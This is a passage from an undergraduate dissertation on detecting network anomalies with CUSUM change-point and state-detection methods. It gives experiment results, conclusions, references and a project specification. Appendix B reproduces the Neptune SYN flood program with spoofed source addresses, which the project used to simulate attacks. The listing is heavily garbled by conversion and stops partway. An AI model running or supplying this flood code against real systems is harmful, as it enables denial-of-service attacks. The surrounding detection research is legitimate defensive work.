The second flash crowd simulation was a different in two way than the first one, firstly it focussed on type of TCP request being targeted and secondly large traffic spikes were inserted into the simulation at various stages. This produced a vastly different response to the positive and negative CUSUM algorithms, than the first simulation. The respective responses for the second simulation are shown in figures [7.14](#page-73-0) and [7.15.](#page-74-0)

The first, short lived spike on the positive CUSUM for the FTP data in figure [7.14](#page-73-0) was caused by the traffic spikes discussed above, this seemed to dampen the response to the actual flash crowd event. The CUSUM didn't respond to the traffic until approximately sample 74, upon inspection of figure [7.7,](#page-65-0) the actual event commenced at sample 30. The response ended at sample 146, when compared to figure [7.7,](#page-65-0) it indicates the transition ceased at sample 110. It appears as though the spikes have been affected the response of the positive CUSUM.

The negative CUSUM response appears to be much cleaner and concise, when compared to the positive response. The main response for the FTP data commenced at sample 338 and ceased at sample 446. Figure [7.7,](#page-65-0) indicates that actual decrease transition started at sample 326 and ended at about sample 590. The negative CUSUM response was very similar to that of the first simulation, the start of state change was detected

<span id="page-74-0"></span>

Figure 7.15: Graph showing the negative cumulative sum response for the FTP and HTTP packets transmitted during the second flash crowd simulation.

accurately, however the end of the change was not detect as effectively. The detected states are shown below.

```
HTTP Packets:
Total States = 5
#1: mean = 138.946 stddev = 5.62289
#2: mean = 135.978 stddev = 5.25072
#3: mean = 136.282 stddev = 5.5159
#4: mean = 143.088 stddev = 10.157
#5: mean = 149.848 stddev = 22.74
FTP Packets:
Total States = 5
#1: mean = 313.925 stddev = 23.2343
#2: mean = 1596.54 stddev = 1391.77
#3: mean = 3018.38 stddev = 2407.72
#4: mean = 6065.94 stddev = 431.067
#5: mean = 6134.69 stddev = 457.853
Processing complete.
```
<span id="page-75-0"></span>

Figure 7.16: Graph showing the positive cumulative sum response for the DNS and HTTP packets transmitted during the DNS failure experiment.

As expected the data for the HTTP protocol only experienced one actual state, although five states were saved. Interestingly the data for the FTP protocol showed four distinct states that it encountered. State one would be the normal state. The second and third were probably created by the temporary spike at the beginning of the simulation, due to their high standard deviations. The fourth state is the flash crowd state.

#### 7.5.4 DNS Failure

The final data set to processed by the change point detector was the DNS server failure data set. This data set was unique as the number of requests or packets wasn't artificially increased by a simulator, the same number of requests were made from start to finish. There were no expectations on what the results should be for this test, apart from that when the DNS came back online, the number of DNS should decrease. Figures [7.16](#page-75-0) and [7.17](#page-76-0) show the cumulative sum response to the data set shown in figure [7.9.](#page-67-0)

The positive CUSUM response for the DNS failure test was quiet compared to the negative response, so small peaks were experienced at the beginning and end of the samples. The HTTP protocol positive CUSUM response did react when the DNS server can back online. This result matches up with what should be expected, because

<span id="page-76-0"></span>

Figure 7.17: Graph showing the negative cumulative sum response for the DNS and HTTP packets transmitted during the DNS failure experiment.

there was no actual increase in traffic and the HTTP traffic should slightly increase once the DNS server comes back online. It would have been good to have the data for the beginning of the failure, as the positive CUSUM would have shown an increase in the DNS requests at time of failure.

When the DNS server came back online, the negative CUSUM for the DNS requests showed a clear response. This indicates that number DNS requests has dropped off. The number of requests dropped off, as the server started responding once more and therefore the PC did not need to send repeated requests through.

#### DNS Requests:

```
Total States = 10
#1: mean = 188.115 stddev = 9.85094
#2: mean = 188.2 stddev = 10.0233
#3: mean = 187.815 stddev = 9.92187
#4: mean = 44.204 stddev = 8.15949
#5: mean = 45.115 stddev = 8.08978
#6: mean = 44.265 stddev = 6.08043
#7: mean = 44.36 stddev = 6.09843
#8: mean = 43.393 stddev = 5.47719
#9: mean = 45.542 stddev = 5.52182
```
#10: mean = 44.13 stddev = 5.13254 HTTP Requests: Total States = 3 #1: mean = 8.921 stddev = 0.753349 #2: mean = 9.079 stddev = 1.86517 #3: mean = 8.925 stddev = 0.75897

The state detector two unique states for the DNS request data and one unique state for the HTTP data. The two states for the DNS data is a good result, as figure [7.9](#page-67-0) suggests that the DNS request data had two distinct modes of operation. How ever, it was expected that the HTTP data might experience two states as well. Upon inspection of figure [7.9,](#page-67-0) it can be seen why only state was detected, once the DNS server came back online, there was a slight change in HTTP traffic, but it couldn't be termed a state change.

Overall, the DNS results verified that change point detector was effective in showing the changes from an error state to a normal state.

### 7.6 Chapter Summary

This critical chapter in the dissertation, delved into the resultant data from the simulations and how the change point detector reacted to the data. Overall, the network anomaly simulations produced good data which appeared to model the actual real life anomalies. The change point detection system performed very well, the CUSUM algorithms gave crisp responses at the points at which the network conditions changed. The state detection system, did have some issues but was able to save good state information to clearly show the different states encountered though-out the simulations.

The results presented in this chapter have verified that the change point detection and state detection system has worked. So essentially signal processing techniques have been used to detect network anomalies successfully. If this simple system were refined and the modules were put together to create a full system, a simple, easy to implement state change detector, could be created.

### Chapter 8

### Conclusions and Further Work

### 8.1 Chapter Overview

The purpose of this paper was to detect anomalies in computer networks using signal processing techniques. The preceding chapters, have detailed the work required to create a method to detect anomalies, create test data, analyse the test data and finally verify the algorithm has worked. After reading back through this paper, it can be said that the aim that set out to be achieved by this work has been met. Chapter [7,](#page-60-0) provides the evidence that anomalies in computer networks have been detected. The two main signal processing techniques used were a custom Cumulative Sum algorithm and a state detection system.

Now that the core aim has been achieved, some reflection must be done. The purpose of this reflection is to identify shortcomings, suggest improvements and provide direction for further work to be done in this area. The next part of this chapter will discuss what objectives were achieved and how they were achieved.

### 8.2 Achievement of Project Objectives

The following objectives have been addressed:

- Research Computer Network Anomalies Chapter ?? Explained what computer network anomalies were, techniques covered in previous papers and also delved into some network theory.
- Identify Signal Processing Techniques This aspect was covered by researching past methods, and identifying that the Cumulative Sum technique inside of a change point detector, would be an appropriate method to detect network anomalies.
- Create Basic Data Capture Software Chapter [4](#page-32-0) covered the design and use of software to capture the data and get it into a format that could be used by the change point detection system.
- Design and Execute Experiments Chapters [5](#page-45-0) and [6](#page-54-0) explained the design and execution of the experiments.
- Evaluate Performance of Signal Processing Techniques Used The performance of the signal processing techniques used in this work was covered in Chapter ??.

### 8.3 Shortcomings and Possible Improvements

Like any piece of work, there are many shortcomings and improvements that could be made. The main problems were, the lack of real packet traces from actual anomalies to analyse, the virtual network could have been more complex and the change point detector duplicated states.

To really test the change point detector created for this paper, it needs to process some real-life anomaly data. This would confirm that it works in the real world, or at least allow the system to be improved so that it processes real data effectively. Having real world data would have been great, however due to packet traces containing every piece of data that gets transmitted, serious privacy and commercial in-confidence issues arise from using real world data.

To improve this situation, the University network administrators could be contacted to arrange for a capture and subsequent cleansing of some network traffic. The cleansing

#### 8.4 Further Work 67

of the traffic would be a difficult balance between leaving private information in the traces and removing too much data, so that traffic could not be broken down into its different characteristics.

The complexity of the virtual network was both limited to the time available for set up and the physical hardware available. A more complex test network would have provided more avenues to simulate network anomalies. The number of machines that could be run with reasonable performance at any one time was five, as each machine required use of the physical Central Processing Unit (CPU) and RAM. To improve this a more powerful host machine could be used, ideally a server built to run virtual machine would be used. However using a VM server is very costly and most likely outside of the budget for this type of work.

The final major shortcoming of this work, was the state detection capabilities of the change point detector. While it detected the states effectively, it was not so good at identifying previous states and thus created duplicate states. This could be fixed by a state cleaning module, to check the defined states for duplication and remove the duplicates. This solution however, is simply covering up an existing problem. The state detection algorithm would need to be examined to design some modifications to make the algorithm more reliable.

#### 8.4 Further Work

There is a large amount of future work that could be done in this area. The more interesting directions would be extending the analysis done in the project to analyse more than one characteristic at a time, or implementing a real-time change detection system based on this work.

The idea of using hybrid analysis is quite simple, the traffic would be filtered on many characteristics, like the IP address and TCP protcol. Using this more refined method, would improve the anomaly detection capabilities immensely. The end result would be able to detect a DOS flood attack on a specific port on a specific machine. The DOS attack could then be identified using the data in the IP and TCP headers in the attack

#### 8.4 Further Work 68

packets. To achieve this, the state models would need to be extended to store more than one metric's worth of information. This was definitely a direction that was being pursued throughout this work.

The other piece of further work that could be done, is implementing this system in a real-time situation. As the detection performed in this paper was post mortem, a worthy future outcome would be a real-time change point and state detector. This work poses challenges such as getting all the processing done in time for the next lot of samples and sharing data between multiple parallel threads of execution. This was something that envisaged in the early stages of the project.

### References

- Apache HTTP Server Version 2.2 Documentation (2010). <http://httpd.apache.org/docs/2.2/> current October 2010.
- Barford, P., Kline, J., Plonka, D. & Ron, A. (2002), A signal analysis of network traffic anomalies, in 'IMW 2002'.
- Carl, G., Kesidis, G., Brooks, R. & Rai, S. (2006), 'Denial-of-service attack-detection techniques', IEEE Internet Computing .
- Common Types of Network Attacks (2010). <http://technet.microsoft.com/en-us/library/cc959354.aspx> current May 2010.
- DARPA Internet File Transfer Protocol server man page (2010). <http://www.bigbiz.com/cgi-bin/manpage?8+wu-ftpd> current October 2010.
- Garg, S., van Morrsel, A., Vaidyanathan, K. & Trivedi, K. (n.d.), A methodology for detection and estimation of software aging. Year of work is unknown.
- Gross, K., Bhardwaj, V. & Bickford, R. (2002), Proactive detection of software aging mechanisms in performance critical computers, in 'NASA Goddard/IEEE Software Engineering Workshop'.
- Kaltenbrunner, A., Gomez, V. & Lopez, V. (2007), Description and prediction of slashdot activity, in 'Fifth Latin American Web Congress'.
- Kristoff, J. (2000), The transmission control protocol. <http://condor.depaul.edu/~jkristof/technotes/tcp.html> current July 2010.
- Leis, J. (2002), Digital Signal Processing: A MATLAB-based tutorial approach, Hertfordshire: Research Studies Press Ltd.
- Leis, J. (2006), ELE3305 Computer Systems and Communications Protocols, Toowoomba: The University of Southern Queensland.
- Lia, K., Zhou, W., Li, P., Hai, J. & Liu, J. (2009), Distinguishing ddos attacks from flash crowds using probability metrics, in '2009 Third International Conference on Network and System Security'.
- Mahbod, W. L. & Ghorbani, A. A. (2008), Detecting network anomalies using different wavelet basis functions, in 'Communication Networks and Services Research Conference'.
- MSET (2010).

<http://www.anl.gov/techtransfer/Awards/docs/mset.html> current May 2010.

Oracle VM VirtualBox User Manual (2010).

<http://www.virtualbox.org/manual/UserManual.html> current October 2010.

- Patrikakis, C., Masikos, M. & Zouratraki, O. (2004), 'Distributed denial of service attacks', The Internet Protocol Journal 1(4).
- RFC 1101: DNS Encoding of Network Names and Other Types (1989).
- RFC 1349: Type of Service in the Internet Protocol Suite (1992).
- RFC 791: INTERNET PROTOCOL DARPA INTERNET PROGRAM PROTOCOL SPECIFICATION (1981).
- RFC 793: TRANSMISSION CONTROL PROTOCOL DARPA INTERNET PRO-GRAM PROTOCOL SPECIFICATION (1981).
- Sen, P. K. (1968), 'Estimates of the regression coefficient based on kendall's tau', Journal of the Statistical Association 63(324), 1379–1389.
- Sharpe, R. & Warnicke, E. (2010), Wireshark Users Guide. [http://www.wireshark.org/docs/wsug\\_html\\_chunked/](http://www.wireshark.org/docs/wsug_html_chunked/) current October 2010.
- Slashdotting (2010), Princeton University. <http://www.astro.princeton.edu/universe/slashdotting/> current September 2010.
- Thottan, M. & Ji, C. (2003), 'Anomaly detection in ip networks', IEEE Transaction on Signal Processing 51(8).
- uk Kim, B. & Hariri, S. (2007), Anomaly based fault detection system in distributed system, in 'Fifth International Conference on Software Engineering Research, Management and Applications'.
- Wang, H. & Shin, K. G. (2004), 'Change-point monitoring for the detection of dos attacks', IEEE Transactions on Dependable and Secure Computing 7(4).
- Xiang, C. & Lim, S. M. (2005), Design of Multiple-Level Hybrid Classifier For Intrusion Detection System, National University of Singapore.
- Zhou, M., Lee, R. & Lang, S.-D. (2005), Locality-based profile analysis for secondary intrusion detection, in '8th International Symposium on Parallel Architectures, Algorithms and Networks'.

Appendix A

# Project Specification

## **ENG 4111/4112 Research Project**

### **Project Specification**

Student: Timothy James Jordan

Topic: Intrusion and Anomaly Detection in Computer Networks using Signal Processing Approaches.

Supervisor: John Leis

Enrolment: ENG4111 – S1, Ext 2010 ENG4112 – S2, Ext 2010

Project Aim: This project seeks to research, test and implement signal processing techniques to assist the detection of network/server anomalies. The analysis of network/server data will assist with the monitoring and early detection of potential problems.

### **Programme: Issue A.2, 17st September 2010.**

- 1. Research signal processing approaches to identify attacks and problems in computer networks.
- 2. Research signal processing approaches to using data captured from computer servers to identify performance degradation and/or hardware failures.
- 3. Identify appropriate signal processing algorithms to detect network/server problems.
- 4. Create basic data capture software.
- 5. Create a test network and simulation software to simulate various network anomalies.
- 6. Design experiments to test the different signal processing techniques.
- 7. Evaluate the performance of the signal processing techniques used.

*As time and resources permit:*

8. Extend software in task 4, to collect, store, analyse and graphically display network/server data.

Agreed:

Timothy Jordan 21/03/10.

### Appendix B

# Source Code for Simulation Software

All source code listed in this appendix is available in electronic format upon request.

### B.1 Introduction to this Appendix

This appendix contains the source code listings for the simulation programs used in this paper.

#### B.2 synflood.c Source Code Listing

Listing B.1: Program to simulate DOS SYN Flood attack.

/∗  $Modified\; by\; Dan\; Forsberg\; at\; 3.1998. \; Made\; it\; a\; bit\; simpler$ and  $e \, a \, s \, i \, e \, r \quad to \quad use \quad // \quad Dan \, . \, For \, s \, b \, erg \, @ \, i \, ki \, . \quad fi$ ∗ \* Mainly removed the menu system and authoritive user  $condition$  figuration file. ∗ ∗/  $/*$  Neptune v. 1.5.  $daemon9/route/infinity$ June 1996 Guild productions  $comments$  to daemon9@netcom.com If you found this code alone,  $with out$  $the$  companion whitepaper please get the real-deal:  $ftp \cdot info \,{}{}~{n}$   ${s} \cdot comp /{}{}~{b}$  /  $S \,{}{}{ourceA \,{}{}^{n}$   $dS \,{}{}^{h}$   ${ell /}$   $R \,{}{}^{oute /}$   $Projects$  /  $Neptune/neptune. t q z$ Brief synopsis: Floods the target host with TCP segments with  $the$   $SYN$ bit on, puportedly from an unreachable host. The return  $a\,d\,r\,e\,s\,s\,$  in the IP header is forged to be that of a known unreachable host. The attacked TCP, if flooded sufficently, will be unable to respond to futher connects. See the accompanying whitepaper for a full  $t$ r e $a\,t\,m\,e\,n\,t$ of the topic. (Also see my paper on IP-spoofing for information on a  $related \; subject.$ ) USAGE: nep tune  $-s$  unreachable\_host  $-t$  target\_host  $-p$  port  $\left[-8 \ (infinity \ switch)\right]$  $-a$  amount  $of$  SYNs Gripes: It would appear that flooding a host on every port ( with  $the$  $infinity \; switch)$  has it 's drawbacks. So many packets are  $trvino$  to make their way to the target host, it seems as though many are



{

```
char *argv[];
 void usage (char *);void menu(int, char *);
 void flood (int, unsigned, unsigned, u_short, int);
 unsigned nameResolve ( char ∗) ;
 int authenticate (int, char *);unsigned unreachable, target;
 int c, port, amount, sock1, fd; struct passwd *passEnt;
 char t [20], u [20];/* Open up a RAW socket */\textbf{if}((\text{sock1}=\text{socket(AF\_INET},\text{SOCKRAW},\text{PPROTORAW}))\leq 0)p error ("\nMmm... . . so c ket <math>\text{problems}n" ;
   ext{}(1):
 }
 if (arg c==1)usage (\arg v \lfloor 0 \rfloor);
   ext{ext}(0);}
/* Parse command–line arguments */
 while ((\text{c=getopt}(\text{argc}, \text{argv}, "8:s:t:p:a:"))>=0)\textbf{switch}(c) {
   case 's': /* Source (spoofed) host */
      un reachable = nameResolver(optarg);strnopy (u, optarg, 20);
      break ;
   case 't': /* Target \; host \; */target = nameResolve(optarg);strong ( t , optarg , 20 );
      break ;
   case 'p': /* Target port */
      port = at \vec{o} (optarg);
      break ;
   case '8': /* \intin finity switch */
      port = 0;break ;
   case 'a': /* Amount of SYNs to send */
      amount=atoi(optarg);\sqrt{\frac{k}{m}} fprintf (stderr, "amount:%d\n", amount); */
      break ;
   default: /* WTF? */usage (\arg v \mid 0);
   }
 }
 if (!port){
    \piintf(\n\tilde{r}\n\in Flooding _target : _\t \t\\mOn ports \t \t \t1-\ad
       nAmount: \Box \ t \ t \ \forall \omega \ nPuportedly\_from: \Box \ t \ \forall \omega \ n", target,
       MAXPORT, amount, unreachable);
   flood(sock1, unreachable, target, 0, amount);}
 else{print f("n\nFloading\_target: \lightharpoonup t \mathcal{C}u\nOn port : \lightharpoonup t \mathcal{C}u\
       nAmount: \lnot \t\backslash t \backslash t meuportedly from : \lnot \t\backslash t multiply \lnot target,
       port, amount, unreachable);
```

```
flood(sock1, unreachable, target, port, amount);}
  ext{ext}(0);}
/* Flood. This is main workhorse of the program.
 ∗ IP and TCP he a der ∗ c o n s t r u c t i o n oc c u r s here , as does
     fl o o d i n q \cdot * /
void flood (int sock, unsigned sadd, unsigned dadd, u_short dport,
    \textbf{int} amount) {
  unsigned short in cksum (unsigned short \ast, int);
  struct packet\{struct iphdr ip;
     struct tcphdr tcp;
  \} packet;
  struct pseudo_header { /* For TCP header checksum */
     unsigned int source_address;
     unsigned int dest_address;
     unsigned char placeholder;
     unsigned char protocol;
     unsigned short tcp_length;
     struct tcphdr tcp;
    pseudo<sub>-</sub>header ;
  struct sockaddr_in sin; /* IP address information */
  register int i=0, j=0; /* Counters */
  int tsunami=0; /* flag */
  unsigned short sport=161+getpid();
  if (!dport)tsunami++; /* GOD save them \dots */
      {\tt fprint(f({\tt stderr}\," \n\mbox{mINAMI'}\,n");}{\tt fprint(f({\tt stderr\,}, " \in \flooding\_port:");}}
  /* Setup the sin struct with addressing information */\sin . \sin _family=AF_INET; /* Internet address family */
   \sin . \sin port=sport; /* Source port */
  sin . sin . add r.s. add r=idad d; /* Dest. address */ /* Packetas sem bly \begin{bmatrix} \frac{1}{2} \\ \frac{1}{2} \\ \frac/* Fill in all the TCP header information */packet . tcp . source=sport; /* 16-bit Source port number */packet . tcp . dest=htons (dport); /* 16-bit Destination port */
  packet.tcp.seq=49358353+getpid(); /* 32-bit Sequence Number
       ∗/
  packet.tcp.ack_seq=0; /* 32-bit Acknowledgement Number */
  packet . tcp . doff=5; /* Data offset */
  packet . tcp . res1=0; /* reserved */
   // packet. \; tcp. \; res2=0; \; \texttt{/*} \; \; reserved \; \; *,\texttt{packet}.\ \texttt{top}.\ \texttt{urg=0};\ \textit{/}*\ \textit{Urgent} \ \textit{offset} \ \textit{valid} \ \textit{flag} \ \textit{*}/\texttt{packet} . tcp . ack=0; /* \textit{Acknowledgement}\, field valid flag */
  packet .tcp .psh=0; /* Push\ \ flag\ *\/packet.tcp.rst=0; /* Reset flag */
  packet . tcp . syn =1; /* Synchronize sequence numbers flag */
  packet . tcp . fin =0; /* Finish sending flag */
  packet . tcp . window=htons (242); /* 16-bit Window size */
```

```
packet . tcp . check=0; /* 16-bit checksum (to be filled in
   \textit{below}) */
packet . tcp . urg_ptr=0; /* 16-bit urgent offset */ /* Fill in
    all the IP header information */packet . ip . version = 4; /* 4-bit Version */
packet.ip.ihl=5; /* 4-bit Header Length */
packet . ip . tos = 0; /* 8–bit Type of service */
packet . ip . tot len=htons (40); /* 16-bit Total length */
\texttt{packet}.\texttt{ip.id=getpid()}; \; \textit{{\texttt{\texttt{\#16}-bit ID field *}}\;}\texttt{packet}.\texttt{ip}. frag_off=0; /* 13-bit Fragment offset */
packet . ip . t t l = 255; /* \& b it Time To Live */
packet . ip . protocol=IPPROTO_TCP; /* 8-bit Protocol */packet . ip . check =0; /* 16-bit  Header checksum (filled in
   \textit{below}) */
packet. ip. saddr=sadd; /* 32– bit Source Address */
packet . ip . daddr=dadd; /* 32-bit Destination Address */
/∗ Psuedo−h e a de r s needed f o r TCP hdr checksum
   ( they do not change and do not need to be in the loop ) */p seudo-header.source-address=packet.ip.saddr;
p seudo header.dest_address=packet.ip.daddr;
pseudo\_header. placeholder =0;
pseudo_header.protocol=IPPROTO_TCP;
pseudo\_header.top\_length=htons(20);while (1) { /* Main loop */
  if(tsumami)if ( j = MAXPORT) \{j = 0;
       /* tsunami=0; break; */
     }
     packet. tcp. dest = \text{htons}(++);
     fprintf(stderr ,"%d" ,j);
     fprintf(stderr ,"%c" ,0x08);
     {\bf if} ( j >=10) f p r i n t f ( stderr , "%c" ,0x08) ;
     {\bf if} ( j >=100) f p r i n t f ( stderr , "%c" ,0x08) ;
     if (j >=1000) f p r in t f (stderr, "%c", 0x08);
     if (j>=10000) fprintf (stderr, "%c", 0x08);
  }
  {\bf for\,} ( {\bf i}\!=\!0;{\bf i}\!<\!\!{\rm amount\,};{\bf i}\!+\!\!+{\bf )}\{\  \  \}/\!\!* \  \  Flood\ \ loop\ *\!//* Certian header fields should change */packet.tcp.source++; /* Source port inc */
     packet . tcp . seq++; /* Sequence Number inc */
     packet . tcp . check=0; /* Checksum will need to change */
     packet. ip. id ++; /* ID number */
     packet . ip . check=0; /* Checksum will need to change *//∗ IP he a der checksum ∗/
     packet. ip. check=in_cksum ((unsigned short *)&packet . ip
        , 20);
     /* Setup TCP headers for checksum */bcopy ( ( char ∗)&packet . tcp , ( char ∗)&pseudo_header . tcp ,20)
         ;
     /∗ TCP he a der checksum ∗/
     packet . tcp . check=in_cksum ( (unsigned short *)&
        pseudo<sub>-</sub>header, 32);
```

```
/* As it turns out, if we blast packets too fast, many
          g e t
          \bar{d}ropped, as the receiving kernel can't cope (at least
               on an \epsilonthernet). This
          value could be tweaked prolly, but that 's up to you
              for now \ldots */
       usleep (FLOODSLEEP); /* This is where we sit back and
          watch it all
                                  come together */sendto (sock, \& packet, 40,0, (struct sockaddr *)\&\sin, size of (
          \sin) :
       \textbf{if} (! tsunami&&!KEEPQUIET) f p r in t f (stderr,",");
    }
    if (!tsunami)
      break ;
  }
}
/* IP Family checksum routine (from UNP) */unsigned short in cksum (unsigned short *ptr, int nbytes) {
  register long sum; /* assumes long == 32 bits */
  u_short oddbyte;
  register u_short answer; /* assumes u_short == 16 bits */
  /* Our algorithm is simple, using a 32-bit accumulator (sum)
      ,
   * we add sequential 16-bit words to it, and at the end,
       fold back
      all the carry bits from the top 16 bits into the lower 16
        bits + *sum = 0;
  while (nbytes > 1) {
    sum \pm \sqrt{*} p \text{tr}_{++};nbytes - 2; } /* mop up an odd byte, if necessary */
  if (nbytes = 1) {
    oddbyte = 0; /* make sure top half is zero */
    *( (u_{\text{-}char} * \& oddbyte) = * (u_{\text{-}char} *)ptr; \nightharpoonup * one byte only∗/
    sum + = oddbyte;\} /* Add back carry outs from top 16 bits to low 16 bits. */
  \sin m = (\text{sum} >> 16) + (\text{sum} & 0 \times \text{ffff}); /* add high-16 to low-16
      ∗/
  sum += (sum >> 16); /* add carry */
  answer = ~sum; /* ones-complement, then truncate to 16 bits
     ∗/
  return ( answer ) ;
}
\frac{1}{\sqrt{2}} Converts IP addresses */
unsigned nameResolve ( char ∗hostname ) {
